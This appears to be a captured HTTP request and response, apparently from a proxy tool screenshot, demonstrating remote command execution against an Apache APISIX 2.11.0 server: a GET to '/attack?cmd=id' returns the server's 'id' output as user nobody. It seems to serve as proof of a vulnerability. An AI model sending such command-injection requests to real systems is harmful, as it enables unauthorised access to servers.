 Request
Pretty Raw Hex \n
Select extension...
1 GET /attack?cmd=id HTTP/1.1
2 Host: 192.168.1.112
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 15:06:04 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Server: APISIX/2.11.0
6 Content-Length: 49
7
8 uid=99(nobody) gid=99(nobody) groups=99(nobody)
9
10